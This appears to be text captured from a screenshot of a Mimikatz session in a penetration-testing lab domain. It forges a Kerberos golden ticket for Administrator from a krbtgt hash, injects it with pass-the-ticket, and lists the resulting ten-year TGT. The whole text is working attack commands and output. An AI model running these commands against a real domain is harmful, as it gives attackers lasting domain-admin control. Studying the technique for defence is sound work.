 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:pentstlab.com /sid:S-1-
5-21-3883552807-251258116-2724407435 /krbtgt:6a8e501fabcf264c70ef3316c6aab7dc /t
icket:Administrator.kiribi
User      : Administrator
Domain    : pentstlab.com
SID       : S-1-5-21-3883552807-251258116-2724407435
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6a8e501fabcf264c70ef3316c6aab7dc - rc4_hmac_nt
Lifetime  : 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50
-> Ticket : Administrator.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
  0 - File 'Administrator.kiribi' : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50
   Server Name       : krbtgt/pentstlab.com @ pentstlab.com
   Client Name       : Administrator @ pentstlab.com
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::tgt
Kerberos TGT of current session :
           Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6
16:53:50
           Service Name (02) : krbtgt ; pentstlab.com ; @ pentstlab.com